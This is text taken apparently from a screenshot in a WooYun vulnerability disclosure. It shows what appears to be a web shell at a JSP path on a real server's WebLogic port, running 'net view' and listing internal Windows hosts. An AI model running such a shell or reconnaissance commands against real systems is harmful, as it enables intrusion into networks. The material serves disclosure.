 WebLogic Server Console × http://219.153...001/job/1.jsp × 登录
219.153.6.38:8001/job/1.jsp
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝
INT SQL XSS Encryption Encoding Other
Load URL http://offlintab.firefoxchina.cn/?cachebust=20150714
Split URL
Execute
Enable Post data Enable Referrer
Send
Command: net view
服务器名称 注释
-------------------------------------------------------------------------
\\JBDD
\\JXX-BE693180835
\\JXX-F096DD6DEF7
\\SKZX-42D575BCD1
\\WS2K3EE
命令成功完成。
www.wooyun.org